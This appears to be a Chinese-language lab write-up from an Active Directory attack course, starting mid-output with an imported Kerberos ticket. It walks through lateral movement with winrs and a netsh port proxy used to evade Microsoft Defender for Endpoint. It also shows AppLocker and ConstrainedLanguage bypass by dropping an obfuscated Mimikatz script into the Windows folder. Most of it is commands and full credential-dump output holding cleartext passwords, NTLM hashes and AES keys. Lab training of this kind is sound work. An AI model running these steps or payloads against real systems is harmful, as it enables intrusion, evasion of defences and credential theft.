YpSrN/d2T4H1dDack4KVv ud+dXrVZFje2URuKL/aCc35+7 gIjmYjOR1sYY8SjqwOudlYLxjGvuXe6WPcyv1zkchnPbEcf+qHYfkmA pW74hZNGimBRWo/UhtzjcLF4rZnORLSiGyWh+JUq8AZAenuLCpRBRh0gJ5y1IlrpLzMFz6Reb89R2CEw uuwF4VzC3E5fYnGElfp36D3Iqm+pqEjAI1lZ4zynVXAfINZath/GyIBTbI9QLftTp5iYq1jD/B+5 Dgnm X7XlivAG1ymdUE42K4TV0M6Rf2kQNUQVswPEpN3ko9YA/VlP0023KdMc47HnI+kW7tkfIlq9odCSkzZt fyc3MvOBWmoo6L+Kv01bIbSt0X6pmDZT+y3/gEaxVbY4nJqadWIuw9dBthekqNETAQG74UpzmT2FRinm 4 TSakhzSMimmreF/OLUy8IqE8SuNxh5EbaRGQlyqs2qo5GxxKtVtBJjJ6CIc72QiRvCkYs/w8I1EWm+U pDAJo4IBEzCCAQ+gAwIBAKKCAQYEggECfYH/MIH8oIH5MIH2MIHzoCswKaADAgESoSIEIPOtjFRkQZ2v NYD/Co6/qUFRqIqWOuVAMEi0OGnLBmcKoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMohUwE6AD AgEBoQwwChsIc3ZjYWRtaW6jBwMFAEDhAAClERgPMjAyNTA1MjUwODI2MDBaphEYDzIwMjUwNTI1MTgy NjAwWqcRGA8yMDI1MDYwMTA4MjYwMFqoHBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUypLzAtoAMC AQKhJjAkGwZrcmJ0Z3QbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FM [+] Ticket successfully imported! ServiceName : krbtgt/DOLLARCORP.MONEYCORP.LOCAL ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL UserName : svcadmin (NT_PRINCIPAL) UserRealm : DOLLARCORP.MONEYCORP.LOCAL StartTime : 5 /25 /2025 1 :26 :00 AM EndTime : 5 /25 /2025 11 :26 :00 AM RenewTill : 6 /1 /2025 1 :26 :00 AM Flags : name_canonicalize, pre_authent, initial, renewable, forwardable KeyType : aes256_cts_hmac_sha1 Base64(key) : 862 MVGRBna81gP8Kjr+pQVGoipY65UAwSLQ4acsGZwo= ASREP (key) : 6366243 A657A4EA04E406F1ABC27F1ADA358CCD0138EC5CA2835067719DC7011



klist 看到票据已经注入完了
然后查询这个账户能登陆的机器(子域的域管账户理所当然的都能上)
1 2 3 4 5 6 7 8 9 PS C:\Users\student522\desktop> Find-LocalAdminAccess dcorp-dc .dollarcorp.moneycorp.local dcorp-adminsrv .dollarcorp.moneycorp.local dcorp-appsrv .dollarcorp.moneycorp.local dcorp-ci .dollarcorp.moneycorp.local dcorp-mgmt .dollarcorp.moneycorp.local dcorp-mssql .dollarcorp.moneycorp.local dcorp-sql1 .dollarcorp.moneycorp.local dcorp-stdadmin .dollarcorp.moneycorp.local
Learning Objective - 7 - 3
We tried to extract clear-text credentials for scheduled tasks from? Flag value is like lsass, registry, credential vault etc.
我们尝试提取计划任务的明文凭证是存在哪里的?(flag类似于Isass、注册表、凭证库等。)
这个flag这里需要移动到 dcorp-adminsrv 机器做。
因为当前有svcadmin这个da账户,可以直接访问过去。
1 2 3 4 5 6 7 PS C:\ad\tools> winrs -r :dcorp-adminsrv cmdMicrosoft Windows [Version 10.0 .20348.2762 ] (c) Microsoft Corporation. All rights reserved. C:\Users\svcadmin>set computer set computerCOMPUTERNAME=DCORP-ADMINSRV
先落地一个loader.exe 然后为了加载别的方便。
这里为了规避mde。所以把学生机器工具的http先走一层代理到到目标本地来做,因为mde对自己本地ip的落地的东西没那么敏感。
1 2 PS C:\Users\svcadmin> netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0 .0.0 connectport=8080 connectaddress=172.16 .100.22 netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0 .0.0 connectport=8080 connectaddress=172.16 .100.22
然后download一下loader
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 PS C:\Users\svcadmin> curl 127.0 .0.1 :8080 /loader.exe -o lader.exePS C:\Users\svcadmin> ls Directory: C:\Users\svcadmin Mode LastWriteTime Length Name ---- ------------- ------ ---- d-r--- 5 /8 /2021 1 :15 AM Desktop d-r--- 5 /25 /2025 1 :49 AM Documents d-r--- 5 /8 /2021 1 :15 AM Downloads d-r--- 5 /8 /2021 1 :15 AM Favorites d-r--- 5 /8 /2021 1 :15 AM Links d-r--- 5 /8 /2021 1 :15 AM Music d-r--- 5 /8 /2021 1 :15 AM Pictures d----- 5 /8 /2021 1 :15 AM Saved Games d-r--- 5 /8 /2021 1 :15 AM Videos -a---- 5 /25 /2025 1 :57 AM 4211 a-a---- 5 /25 /2025 2 :16 AM 110592 lader.exe
企图运行的时候报错了,说是被组策略拦住了
1 2 3 PS C:\Users\svcadmin> .\lader.exe -h .\lader.exe -h Program 'lader.exe' failed to run: This program is blocked by group policy. For more information, contact your system
查询一下当前powershell的语言模式,是受限状态 ConstrainedLanguage
1 2 PS C:\Users\svcadmin> $ExecutionContext.sessionstate.languagemode ConstrainedLanguage
而通常会出现受限有一定概率是开了 applocker
可以先通过查看注册表 HKLM\Software\Policies\Microsoft\Windows\SRPV2 来做个基础判断srpv2开没开(Software Restriction Policies v2)
1 2 3 4 5 6 PS C:\Users\svcadmin> reg query hklm\software\policies\microsoft\windows\srpv2 HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Appx HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Dll HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Exe HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Msi HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Script
能看到 Script和 exe 都在,以及还有其他的,那基本可以确定applocker是开了
具体要看策略内容要看script内策略咋写的,这里看到他写了仨脚本
1 2 3 4 5 6 7 8 PS C:\Users\svcadmin> reg query HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\ScriptHKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Script AllowWindows REG_DWORD 0 x0 HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Script\06 dce67b-934c-454f-a263-2515c8796a5d HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Script\8 a64fa2c-8c17-415a-8505-44fc7d7810ad HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Script\9428 c672-5fc3-47f4-808a-a0011f36dd2c
具体挨个细看下.

这第一条策略,是个applocker默认的策略,它允许 \PROGRAMFILES\目录下的程式执行。
1 2 PS C:\Users\svcadmin> reg query HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Script\06 dce67b-934c-454f-a263-2515c8796a5d Value REG_SZ <FilePathRule Id="06dce67b-934c-454f-a263-2515c8796a5d" Name="(Default Rule) All scripts located in the Program Files folder" Description="Allows members of the Everyone group to run scripts that are located in the Program Files folder." UserOrGroupSid="S-1-1-0" Action="Allow" ><Conditions><FilePathCondition Path="%PROGRAMFILES%\*" /></Conditions></FilePathRule>
第二个要求得有微软签名的才可以
1 2 3 PS C:\Users\svcadmin> reg query HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Script\8 a64fa2c-8c17-415a-8505-44fc7d7810ad Value REG_SZ <FilePublisherRule Id="8a64fa2c-8c17-415a-8505-44fc7d7810ad" Name="Signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" Description="" UserOrGroupSid="S-1-1-0" Action="Allow" ><Conditions><FilePublisherCondition PublisherName="O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" ProductName="*" BinaryName="*" ><BinaryVersionRange LowSection="*" HighSection="*" /></FilePublisherCondition></Conditions></FilePublisherRule>
第三条和第一条差不多,也是默认的策略,允许windir下的程式执行
1 2 3 4 5 PS C:\Users\svcadmin> reg query HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Script\9428c672-5fc3-47f4-808a-a0011f36dd2c reg query HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Script\9428c672-5fc3-47f4-808a-a0011f36dd2c HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\srpv2\Script\9428c672-5fc3-47f4-808a-a0011f36dd2c Value REG_SZ <FilePathRule Id="9428c672-5fc3-47f4-808a-a0011f36dd2c" Name="(Default Rule) All scripts located in the Windows folder" Description="Allows members of the Everyone group to run scripts that are located in the Windows folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%WINDIR%\*"/></Conditions></FilePathRule>
如果不想手动挨条看可以用 Get-AppLockerPolicy -Effective然后展开看他 RuleCollections 属性
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 PS C:\Users\svcadmin> Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections PublisherConditions : {*\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US\*,*} PublisherExceptions : {} PathExceptions : {} HashExceptions : {} Id : 38a711c4-c0b8-46ee-98cf-c9636366548e Name : Signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US Description : UserOrGroupSid : S-1-1-0 Action : Allow PublisherConditions : {*\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US\*,*} PublisherExceptions : {} PathExceptions : {} HashExceptions : {} Id : 8a64fa2c-8c17-415a-8505-44fc7d7810ad Name : Signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US Description : UserOrGroupSid : S-1-1-0 Action : Allow PathConditions : {%PROGRAMFILES%\*} PathExceptions : {} PublisherExceptions : {} HashExceptions : {} Id : 06dce67b-934c-454f-a263-2515c8796a5d Name : (Default Rule) All scripts located in the Program Files folder Description : Allows members of the Everyone group to run scripts that are located in the Program Files folder. UserOrGroupSid : S-1-1-0 Action : Allow PathConditions : {%WINDIR%\*} PathExceptions : {} PublisherExceptions : {} HashExceptions : {} Id : 9428c672-5fc3-47f4-808a-a0011f36dd2c Name : (Default Rule) All scripts located in the Windows folder Description : Allows members of the Everyone group to run scripts that are located in the Windows folder. UserOrGroupSid : S-1-1-0 Action : Allow
这里我选择用 {%WINDIR%\*} 文件目录,因为由applocker的限制目前只能执行脚本了,同时因为powershell语言模式受限制
https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_language_modes?view=powershell-7.5

这里只能执行脚本,而且还没办法传参数,所以用 invoke-mimi.ps1 脚本来执行。
因为不能命令行传参数,直接把命令写到脚本末尾,简单混淆了一下
1 2 3 4 5 6 7 8 9 10 11 12 13 $1="s"; $2="e" $3="k" $4="u" $5="r" $6="l" $7="a" $8=":" $9="y" $a = $1+$2+$3+$4+$5+$6+$1+$7+$8+$8+$2+$3+$2+$9+$1 Invoke-Mimi -Command $a
然后落地到机器上
1 2 PS C:\windows> curl 127.0.0.1:8080/mimi-key.ps1 -o mimi.ps1 curl 127.0.0.1:8080/mimi-key.ps1 -o mimi.ps1
直接执行,就运行了 sekurlsa::ekeys
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 PS C:\windows> .\mimi.ps1.\mimi.ps1 . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(powershell) Authentication Id : 0 ; 914181 (00000000 :000 df305) Session : RemoteInteractive from 2 User Name : srvadmin Domain : dcorp Logon Server : DCORP-DC Logon Time : 1 /17 /2025 12 :47 :22 AM SID : S-1-5-21-719815819-3726368948-3917688648-1115 * Username : srvadmin * Domain : DOLLARCORP.MONEYCORP.LOCAL * Password : (null) * Key List : aes256_hmac 145019659 e1da3fb150ed94d510eb770276cfbd0cbd834a4ac331f2effe1dbb4 rc4_hmac_nt a98e18228819e8eec3dfa33cb68b0728 rc4_hmac_old a98e18228819e8eec3dfa33cb68b0728 rc4_md4 a98e18228819e8eec3dfa33cb68b0728 rc4_hmac_nt_exp a98e18228819e8eec3dfa33cb68b0728 rc4_hmac_old_exp a98e18228819e8eec3dfa33cb68b0728 Authentication Id : 0 ; 131858 (00000000 :00020312 ) Session : Service from 0 User Name : websvc Domain : dcorp Logon Server : DCORP-DC Logon Time : 1 /16 /2025 11 :18 :59 PM SID : S-1-5-21-719815819-3726368948-3917688648-1114 * Username : websvc * Domain : DOLLARCORP.MONEYCORP.LOCAL * Password : AServicewhichIsNotM3@nttoBe * Key List : aes256_hmac 2 d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7 aes128_hmac 86 a353c1ea16a87c39e2996253211e41 rc4_hmac_nt cc098f204c5887eaa8253e7c2749156f rc4_hmac_old cc098f204c5887eaa8253e7c2749156f rc4_md4 cc098f204c5887eaa8253e7c2749156f rc4_hmac_nt_exp cc098f204c5887eaa8253e7c2749156f rc4_hmac_old_exp cc098f204c5887eaa8253e7c2749156f Authentication Id : 0 ; 996 (00000000 :000003 e4) Session : Service from 0 User Name : DCORP-ADMINSRV $ Domain : dcorp Logon Server : (null) Logon Time : 1 /16 /2025 11 :18 :49 PM SID : S-1-5-20 * Username : dcorp-adminsrv $ * Domain : DOLLARCORP.MONEYCORP.LOCAL * Password : (null) * Key List : aes256_hmac e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51 rc4_hmac_nt b5f451985fd34d58d5120816d31b5565 rc4_hmac_old b5f451985fd34d58d5120816d31b5565 rc4_md4 b5f451985fd34d58d5120816d31b5565 rc4_hmac_nt_exp b5f451985fd34d58d5120816d31b5565 rc4_hmac_old_exp b5f451985fd34d58d5120816d31b5565 Authentication Id : 0 ; 885202 (00000000 :000 d81d2) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 1 /17 /2025 12 :45 :01 AM SID : S-1-5-96-0-2 * Username : DCORP-ADMINSRV $ * Domain : dollarcorp.moneycorp.local * Password : Q:hFT'!FUXP6E_2)CK dxm2vl*' N>a;z-NIMogeiBtHMtjgw @ ,Lx:YD.="5G[e Y+wN@^44>IT@sd^DxQ4HWRY6%208?lTEbU`u.H0d%zYIW/d@QaT7Ztd' * Key List : aes256_hmac 82ecf869176628379da0ae884b582c36fc2215ef7e8e3e849d720847299257ff aes128_hmac 3f3532b2260c2851bf57e8b5573f7593 rc4_hmac_nt b5f451985fd34d58d5120816d31b5565 rc4_hmac_old b5f451985fd34d58d5120816d31b5565 rc4_md4 b5f451985fd34d58d5120816d31b5565 rc4_hmac_nt_exp b5f451985fd34d58d5120816d31b5565 rc4_hmac_old_exp b5f451985fd34d58d5120816d31b5565 Authentication Id : 0 ; 132162 (00000000:00020442) Session : Service from 0 User Name : appadmin Domain : dcorp Logon Server : DCORP-DC Logon Time : 1/16/2025 11:18:59 PM SID : S-1-5-21-719815819-3726368948-3917688648-1117 * Username : appadmin * Domain : DOLLARCORP.MONEYCORP.LOCAL * Password : *ActuallyTheWebServer1 * Key List : aes256_hmac 68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb aes128_hmac 449e9900eb0d6ccee8dd9ef66965797e rc4_hmac_nt d549831a955fee51a43c83efb3928fa7 rc4_hmac_old d549831a955fee51a43c83efb3928fa7 rc4_md4 d549831a955fee51a43c83efb3928fa7 rc4_hmac_nt_exp d549831a955fee51a43c83efb3928fa7 rc4_hmac_old_exp d549831a955fee51a43c83efb3928fa7 Authentication Id : 0 ; 22517 (00000000:000057f5) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 1/16/2025 11:18:49 PM SID : S-1-5-96-0-0 * Username : DCORP-ADMINSRV$ * Domain : dollarcorp.moneycorp.local * Password : Q:hFT'!FUXP6E_2)CK dxm2vl*'N>a;z-NIMogeiBtHMtjgw@,Lx:YD.=" 5 G[e Y +wN @ ^44 >IT @sd ^DxQ4HWRY6 %208 ?lTEbU `u.H0d %zYIW /d @QaT7Ztd ' * Key List : aes256_hmac 82ecf869176628379da0ae884b582c36fc2215ef7e8e3e849d720847299257ff aes128_hmac 3f3532b2260c2851bf57e8b5573f7593 rc4_hmac_nt b5f451985fd34d58d5120816d31b5565 rc4_hmac_old b5f451985fd34d58d5120816d31b5565 rc4_md4 b5f451985fd34d58d5120816d31b5565 rc4_hmac_nt_exp b5f451985fd34d58d5120816d31b5565 rc4_hmac_old_exp b5f451985fd34d58d5120816d31b5565 Authentication Id : 0 ; 22483 (00000000:000057d3) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 1/16/2025 11:18:49 PM SID : S-1-5-96-0-1 * Username : DCORP-ADMINSRV$ * Domain : dollarcorp.moneycorp.local * Password : Q:hFT' !FUXP6E_2 )CK dxm2vl *'N>a;z-NIMogeiBtHMtjgw@,Lx:YD.="5G[e Y+wN@^44>IT@sd^DxQ4HWRY6%208?lTEbU`u.H0d%zYIW/d@QaT7Ztd' * Key List : aes256_hmac 82 ecf869176628379da0ae884b582c36fc2215ef7e8e3e849d720847299257ff aes128_hmac 3 f3532b2260c2851bf57e8b5573f7593 rc4_hmac_nt b5f451985fd34d58d5120816d31b5565 rc4_hmac_old b5f451985fd34d58d5120816d31b5565 rc4_md4 b5f451985fd34d58d5120816d31b5565 rc4_hmac_nt_exp b5f451985fd34d58d5120816d31b5565 rc4_hmac_old_exp b5f451985fd34d58d5120816d31b5565 Authentication Id : 0 ; 999 (00000000 :000003 e7 )Session : UndefinedLogonType from 0 User Name : DCORP -ADMINSRV $ Domain : dcorp Logon Server : (null )Logon Time : 1 /16 /2025 11 :18 :49 PM SID : S -1 -5 -18 * Username : dcorp -adminsrv $ * Domain : DOLLARCORP.MONEYCORP.LOCAL * Password : (null ) * Key List : aes256_hmac e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51 rc4_hmac_nt b5f451985fd34d58d5120816d31b5565 rc4_hmac_old b5f451985fd34d58d5120816d31b5565 rc4_md4 b5f451985fd34d58d5120816d31b5565 rc4_hmac_nt_exp b5f451985fd34d58d5120816d31b5565 rc4_hmac_old_exp b5f451985fd34d58d5120816d31b5565
注意这里有个srvadmin的用户,其实是计划任务的账户,可以枚举当前主机的计划任务看到这个账户
1 Get-ScheduledTask | Select-Object TaskName, @ {Name="RunAsUser" ; Expression = {$_ .Principal.UserId}}
或者通过看 C:\Windows\System32\Tasks\ 目录也可能看到
其中有个 Browse 的任务是以他的 服务账户 来运行的,而这种 计划任务 的 服务账户 的密码凭证在服务运行时 ,会把 明文 写到 Windows Credential Vault即 Windows 凭据保管库,这里的凭据也是用dpapi加密的
